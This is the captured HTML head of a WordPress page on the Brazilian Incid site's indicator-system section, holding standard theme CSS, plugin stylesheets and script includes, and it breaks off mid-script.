

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incid.org.br/sistema-de-indicadores/
body_size: 14747
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->
<meta charset="UTF-8">
<title>Incid   &#8211;  Sistema de Indicadores</title>

<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->


<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">






<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://incid.org.br/site/xmlrpc.php" />

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Incid &raquo;" href="https://incid.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Incid &raquo;" href="https://incid.org.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Incid &raquo; do iCal Feed" href="https://incid.org.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/incid.org.br\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='headers-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/headers.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/prettyPhoto.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/retina.css?ver=1' type='text/css' media='only screen and (-webkit-min-device-pixel-ratio: 2)' />
<link rel='stylesheet' id='responsive-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://incid.org.br/site/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/css/bootstrap.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-theme-css'  href='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/css/bootstrap-theme.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://incid.org.br/site/wp-content/plugins/monarch/css/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://incid.org.br/site/wp-content/plugins/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpdm-button-templates-css'  href='https://incid.org.br/site/wp-content/plugins/wpdm-button-templates/buttons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Ubuntu:400,700-css'  href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://incid.org.br/site/wp-content/themes/incid2015/framework/css/custom_script.css?ver=4.9.28' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        	
        	body{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #444444; }

			h1{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #666666; }
			h2{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #666666; }
			h3{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #666666; }
			h4{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #666666; }
			h5{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #666666; }
			h6{ font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }

			h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }

			h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #666666; }

			.callus{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; color: #999999 !important; }

			a, a:visited{ color: #a60d12; }
			a:hover, a:focus{ color: #666666; }
			#infobar{ position: fixed; }

			#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
			#topbar .callus { color: #999999; }
			#topbar .callus a { color: #999999; }
			#topbar .callus a:hover { color: #333333; }

			.header{ background: #ffffff; }
			.header .slogan{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; }

			/* Header V1 ------------------------------------------------------------------------ */  

			#header { height: 90px; }
			#header .logo{ margin-top: 33px; }
			#header .select-menu{ background: #ffffff }

			#header #navigation ul#nav > li { height: 90px; }
			#header #navigation ul#nav > li > a { height: 87px; line-height: 87px; }
			#header #navigation ul#nav li .sub-menu{ top: 87px; }
			#header #header-searchform{ margin-top: 29px; }
			#header #header-cart{ margin-top: 29px; }

			#header #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header #navigation ul#nav > li.current-menu-item > a,
			#header #navigation ul#nav > li.current-menu-item > a:hover,
			#header #navigation ul#nav > li.current-page-ancestor > a,
			#header #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header #navigation ul#nav > li.current-menu-ancestor > a,
			#header #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header #navigation ul#nav > li.current-menu-parent > a,
			#header #navigation ul#nav > li.current-menu-parent > a:hover,
			#header #navigation ul#nav > li.current_page_ancestor > a,
			#header #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			/* Header V2 ------------------------------------------------------------------------ */  

			#header-v2 .header-v2-container{ height: 90px; }
			#header-v2 .logo{ margin-top: 33px; }
			#header-v2 #header-searchform{ margin-top: 28px; }
			#header-v2 #header-cart{ margin-top: 28px; }
			#header-v2 .slogan{ margin-top: 33px; }
			#header-v2 #navigation .sub-menu{ top: 41px; }

			#header-v2 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header-v2 #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header-v2 #navigation ul#nav > li.current-menu-item > a,
			#header-v2 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			#header-v2 #navigation ul#nav > li.current-menu-item > a:after,
			#header-v2 #navigation ul#nav > li.current-page-ancestor > a:after,
			#header-v2 #navigation ul#nav > li.current-menu-ancestor > a:after,
			#header-v2 #navigation ul#nav > li.current-menu-parent > a:after,
			#header-v2 #navigation ul#nav > li.current_page_ancestor > a:after{
				border-color: #ffc30d transparent transparent transparent;
			}

			/* Header V3 ------------------------------------------------------------------------ */  

			#header-v3 { height: 90px; }
			#header-v3 .logo{ margin-top: 33px; }
			#header-v3 #navigation ul{ margin-top: 26px; }
			#header-v3 #header-searchform{ margin-top: 30px; }
			#header-v3 #header-cart{ margin-top: 30px; }
			#header-v3 #navigation .sub-menu{ top: 37px; }

			#header-v3 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; background: #ffffff; }

			#header-v3 #navigation ul#nav > li > a:hover, 
			#header-v3 #navigation ul#nav > li.sfHover > a  { background: #ffffff; }

			#header-v3 #navigation ul#nav > li.current-menu-item > a,
			#header-v3 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v3 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v3 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v3 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v3 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v3 #navigation ul#nav > li.current-menu-parent > a,
			#header-v3 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v3 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v3 #navigation ul#nav > li.current_page_ancestor > a:hover { background: #ffc30d; }

			/* Header V4 ------------------------------------------------------------------------ */  

			#header-v4 .header-v4-container{ height: 130px; }
			#header-v4 .logo{ margin-top: 10px; }
			#header-v4 #header-searchform{ margin-top: 28px; }
			#header-v4 #header-cart{ margin-top: 28px; }
			#header-v4 .slogan{ margin-top: 33px; }
			#header-v4 #navigation .sub-menu{ top: 41px; }

			#header-v4 #navigation{ background: #DE761C; }
			#header-v4 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }

			#header-v4 #navigation ul#nav > li > a:hover, 
			#header-v4 #navigation ul#nav > li.sfHover > a { background: #ffffff; }

			#header-v4 #navigation ul#nav > li.current-menu-item > a,
			#header-v4 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v4 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v4 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v4 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v4 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v4 #navigation ul#nav > li.current-menu-parent > a,
			#header-v4 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v4 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v4 #navigation ul#nav > li.current_page_ancestor > a:hover { background: #ffc30d; }

			/* Header V5 ------------------------------------------------------------------------ */  

			#header-v5 .header-v5-container{ height: 107px; }
			#header-v5 .logo{ margin-top: 33px; }
			#header-v5 .slogan{ margin-top: 4px; }
			#header-v5 #navigation .sub-menu{ top: 41px; }

			#header-v5 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }

			#header-v5 #navigation ul#nav > li > a:hover { color: #ffffff; }
			        
			#header-v5 #navigation ul#nav > li.current-menu-item > a,
			#header-v5 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v5 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v5 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v5 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v5 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v5 #navigation ul#nav > li.current-menu-parent > a,
			#header-v5 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v5 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v5 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color:#ffc30d; }

			/* Header V6 ------------------------------------------------------------------------ */  

			#header-v6 { height: 90px; }
			#header-v6 .logo{ margin-top: 33px; }
			#header-v6 .select-menu{ background: #ffffff }

			#header-v6 #navigation ul#nav > li { height: 90px; }
			#header-v6 #navigation ul#nav > li > a { height: 87px; line-height: 87px; }
			#header-v6 #navigation .sub-menu{ top: 87px !important; }
			#header-v6 #header-searchform{ margin-top: 29px; }
			#header-v6 #header-cart{ margin-top: 29px; }

			#header-v6 #navigation ul#nav > li > a { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #ffffff; }
			#header-v6 #navigation ul#nav > li > a:hover { color: #ffffff; border-color: #ffffff; }
			#header-v6 #navigation ul#nav > li.current-menu-item > a,
			#header-v6 #navigation ul#nav > li.current-menu-item > a:hover,
			#header-v6 #navigation ul#nav > li.current-page-ancestor > a,
			#header-v6 #navigation ul#nav > li.current-page-ancestor > a:hover,
			#header-v6 #navigation ul#nav > li.current-menu-ancestor > a,
			#header-v6 #navigation ul#nav > li.current-menu-ancestor > a:hover,
			#header-v6 #navigation ul#nav > li.current-menu-parent > a,
			#header-v6 #navigation ul#nav > li.current-menu-parent > a:hover,
			#header-v6 #navigation ul#nav > li.current_page_ancestor > a,
			#header-v6 #navigation ul#nav > li.current_page_ancestor > a:hover { color: #ffc30d; border-color: #ffc30d; }

			#header-v6.header-megamenu #navigation > ul#nav > li.megamenu > ul > li{ border-color: #ffffff !important; }
			#header-v6.header-megamenu #navigation .sub-menu ul li a,
			#header-v6.header-megamenu #navigation .sub-menu li a{ border-color: #ffffff !important; }

			#navigation ul#nav > li.current-menu-item > a,
			#navigation ul#nav > li.current-page-ancestor > a,
			#navigation ul#nav > li.current-page-parent > a{ font-weight: 600 !important; }

			/* Sub-Menu Navigation ------------------------------------------------------------------------ */ 

			html body #navigation .sub-menu{ background: #90B03E !important; border-color: #ffffff !important; }
			html body #navigation .sub-menu li a,
			html body #navigation .sub-menu li .sub-menu li a,
			html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: Ubuntu, Arial, Helvetica, sans-serif !important; font-size: 13px !important; font-weight: normal !important; color: #ffffff !important; }
			#navigation .sub-menu li{ border-color: #ffffff; }
			#navigation .sub-menu li a:hover,
			#navigation .sub-menu li .sub-menu li a:hover,
			#navigation .sub-menu li.current-menu-item a,
			#navigation .sub-menu li.current-menu-item a:hover,
			#navigation .sub-menu li.current_page_item a,
			#navigation .sub-menu li.current_page_item a:hover { color: #a70e13 !important; }

			#navigation ul#nav > li > ul > li:last-child > a:hover{ border:none !important; }

			#title {
				background: #ffc30d;
			    background-image: linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -o-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -moz-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -webkit-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    background-image: -ms-linear-gradient(bottom, #ffc30d 0%, #ffc30d 100%);
			    border-bottom: 1px none #e4e4e4;
			    border-top: 1px none #e4e4e4;
			}
			#title h1, #title .blog-h1 { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #a60d12; }
			#title h2, #title .blog-h2 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #aaaaaa; }
			#title #breadcrumbs { color: #a60d12; }
			#title #breadcrumbs a { color: #a60d12; }
			#title #breadcrumbs a:hover { color: #a60d12; }

			#alt-title h1, #alt-title .blog-h1 { background:#289dcc; font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #ffffff;  }
			#alt-title h2, #alt-title .blog-h2 { background:#ffffff; font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #999999; }
			#alt-breadcrumbs, #no-title { background:#ffffff; border-bottom: 1px none #e4e4e4; color: #999999; }
			#alt-title .grid{ opacity: 0.8; }
			#no-title  #breadcrumbs{ color: #999999; }
			#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999; }
			#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #289dcc; }

			#alt-title-2 h1, #alt-title-2 .blog-h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #666666; }
			#alt-title-2 { background-color: #efef; border-top:1px none #e4e4e4; border-bottom:1px none #e4e4e4; }

			#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999; }
			#alt-title-2 #breadcrumbs a:hover{ color: #289dcc; }

			#sidebar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: bold; color: #666666; }
  

			/* Twitter Bar ------------------------------------------------------------------------ */ 
	
			#twitterbar { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #289dcc; }
			#twitterbar .twitterpost a { color: #ffffff; }

			/* Footer ------------------------------------------------------------------------ */  
	
			#footer{ border-top: 10px solid #333333; }  
			#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
			#footer a, #infobar a{ color:#999999; }
			#footer a:hover, #infobar a:hover{ color:#ffffff; }
			#footer .widget h3, #infobar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
			#infobar .no-widgets{ color:#999999; }

			/* Copyright ------------------------------------------------------------------------ */  
	        
			#copyright { background: #222222; color: #777777; }
			#copyright a { color: #888888; }
			#copyright a:hover { color: #ffffff; }

			/* Forms ------------------------------------------------------------------------ */  
	    
			input[type='text'], input[type='password'], input[type='email'], textarea, select, button, input[type='submit'], input[type='reset'], input[type='button'] { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 13px; }
	    
			/* Accent Color ------------------------------------------------------------------------ */ 
	
			::selection { background: #289dcc }
			::-moz-selection { background: #289dcc }
			.highlight { color: #289dcc }
			.post-icon { background: #289dcc }
			.single .post-tags a:hover { background: #289dcc; border-color: #289dcc; }
			#pagination a:hover { border-color: #289dcc; background: #289dcc; }
			#filters ul li a:hover { color: #289dcc }
			#filters ul li a.active { color: #289dcc }
			.portfolio-item:hover .portfolio-title { background: #289dcc; border-color: #289dcc; }
			.projects-nav a:hover,
			.post-navigation a:hover { background-color: #289dcc }
			.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #289dcc }
			.sidenav > li.current_page_item > a, .widget_wp_nav_menu_desc > li.current_page_item > a { border-left-color: #289dcc; color: #289dcc; }
			.sidenav > li.current_page_item > a, .sidenav > li.current_page_item > a:hover, .widget_wp_nav_menu_desc > li.current_page_item > a, .widget_wp_nav_menu_desc > li.current_page_item > a:hover { background-color: #289dcc; }
			.sidenav ul.children > li.current_page_item > a{ color: #289dcc }
			#back-to-top a:hover { background-color: #289dcc }
			.widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
			.widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
			.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_tag_cloud a:hover,
			#infobar .widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_flickr #flickr_tab a:hover,
			#infobar .widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
			#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
			#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
			.flex-direction-nav a:hover { background-color: #289dcc }
			a.button.alternative-1 { background: #289dcc; border-color: #289dcc; }
			.gallery img:hover { background: #289dcc; border-color: #289dcc !important; }
			.skillbar .skill-percentage { background: #289dcc }
			.latest-blog .blog-item:hover h4 { color: #289dcc }
			.tp-caption.big_colorbg{ background: #289dcc; }
			.tp-caption.medium_colorbg{ background: #289dcc; }
			.tp-caption.small_colorbg{ background: #289dcc; }
			.tp-caption.customfont_color{ color: #289dcc; }
			.tp-caption a { color: #289dcc; }
			.tp-leftarrow.default:hover,
			.tp-rightarrow.default:hover { background-color: #289dcc !important; }
			.wooslider-direction-nav a:hover { background-color: #289dcc; }

			/* WooCommerce */

			.product .onsale{ background: #289dcc; }
			.woocommerce button, .woocommerce input[type=submit]{ color: #289dcc; }
			.products li .price{ color: #289dcc; }
			.product .price{ color: #289dcc; }
			.woocommerce-tabs .panel h2{ color: #289dcc; }
			.checkout .shop_table .total{ color: #289dcc; }
			.woocommerce .form-row input[type=submit], 
			.woocommerce .form-row button{ color: #289dcc; }

        
</style>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/anything-popup/anything-popup.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/bootstrap/js/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/jquery.cookie.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/download-manager/js/chosen.jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/public/assets/js/rbtools.min.js?ver=6.2.23'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/plugins/public/assets/js/rs6.min.js?ver=6.2.23'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://incid.org.br/site/wp-content/themes/incid2015/framework/js/fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://incid.org.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incid.org.br/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://incid.org.br/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://incid.org.br/sistema-de-indicadores/" />
<link rel='shortlink' href='https://incid.org.br/?p=714' />
<link rel="alternate" type="application/json+oembed" href="https://incid.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://incid.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincid.org.br%2Fsistema-de-indicadores%2F&#038;format=xml" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://incid.org.br"><link rel="https://theeventscalendar.com/" href="https://incid.org.br/wp-json/tribe/events/v1/" />	<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
